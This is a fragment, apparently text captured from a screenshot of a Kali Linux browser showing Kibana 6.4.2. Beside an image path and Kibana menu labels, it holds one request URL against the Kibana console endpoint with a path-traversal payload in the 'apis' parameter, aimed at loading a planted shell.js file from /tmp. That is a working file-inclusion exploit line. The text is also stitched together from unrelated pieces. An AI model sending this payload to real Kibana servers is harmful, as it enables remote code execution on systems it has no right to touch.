 localhost:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/shell.js
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Management
Version: 6.4.2
Elasticsearch
Index Management License Management
Kibana
Index Patterns Saved Objects Reporting